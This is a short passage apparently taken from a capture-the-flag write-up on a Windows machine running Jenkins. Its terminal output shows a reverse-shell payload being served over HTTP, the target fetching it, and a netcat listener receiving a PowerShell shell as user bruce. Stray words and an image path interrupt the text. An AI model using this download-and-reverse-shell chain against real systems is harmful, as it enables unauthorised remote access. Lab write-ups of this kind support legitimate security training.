 ❯ ls
Invoke-PowerShellTcp.ps1 shell.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.250.85 - - [03/Jul/2022 16:14:28] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
The
Linux
❯ nc -lvp 4444
listening on [any] 4444 ...
10.10.250.85: inverse host lookup failed: Host name lookup failure
connect to [10.18.119.243] from (UNKNOWN) [10.10.250.85] 49211
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project>
You